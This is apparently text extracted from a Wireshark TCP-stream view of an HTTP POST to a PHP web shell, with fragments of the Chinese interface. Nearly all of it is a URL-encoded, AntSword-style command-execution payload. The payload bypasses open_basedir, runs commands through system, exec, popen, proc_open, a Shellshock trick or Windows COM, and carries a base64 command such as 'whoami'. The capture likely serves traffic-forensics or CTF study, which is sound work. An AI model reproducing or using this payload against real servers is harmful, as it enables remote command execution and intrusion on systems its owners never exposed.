 User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/4.0; InfoPath.2; SV1; .NET CLR 2.0.50727; WOW64)
Content-Type: application/x-www-form-urlencoded
Content-Length: 4884
Connection: close
a=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)
%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.
39348ebbb00%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()
%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2280fd%22.%227249%22%3Becho%20%40asenc(%24output)%3Becho%20%223b9%22.%22668%22%3B%7Dob_start()
%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22o87a4f9242f2ae%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22ze0db7b075d717%22%5D%2C2))
%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22pc78aaad4354ce%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-
c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).
%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).
%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24envstr))
%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))
%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)
%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))
%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)
%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))
%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()
%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))
%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-
bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)
%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)
%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)
%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)
%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!
%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)
%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))
%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-
%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)
%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!
%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()
%3B&o87a4f9242f2ae=tmY21k&pc78aaad4354ce=CL&ze0db7b075d717=7gY2QgL2QgIkM6XFxwaHBzdHVkeV9wcm9cXFdXVyImd2hvYW1pJmVjaG8gMDMyZmVlYzNhJmNkJmVjaG8gYWRiNjhmNmVjMDg4HTTP/1.1 200 OK
Date: Tue, 27 Sep 2022 06:17:04 GMT
分组 4。4 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（5521 bytes）
Show data as ASCII
流 0
查找:
查找下一个(N)
滤掉此流
打印
另存为…
返回
Close
Help